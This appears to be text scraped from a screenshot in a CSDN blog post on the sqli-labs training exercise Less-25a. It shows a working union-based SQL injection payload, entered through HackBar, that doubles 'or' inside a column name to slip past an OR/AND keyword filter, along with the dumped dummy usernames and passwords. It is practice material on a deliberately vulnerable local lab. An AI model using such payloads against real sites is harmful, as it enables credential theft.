 内容管理-CSDN博客
(2条消息) 五分之一世纪_Su
(1条消息) docker意义、组
Less-25a Trick with OR & AND
127.0.0.1/sqli-labs-master/Less-25a/?id=-1 union select 1,2,group_concat(concat_ws(0x7e,username,passwoorrd)) from users#
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
查看器 控制台 调试器 网络 HackBar HackTools 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs-master/Less-25a/?id=-1 union select 1,2,group_concat(concat_ws(0x7e,username,passwoorrd)) from users#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"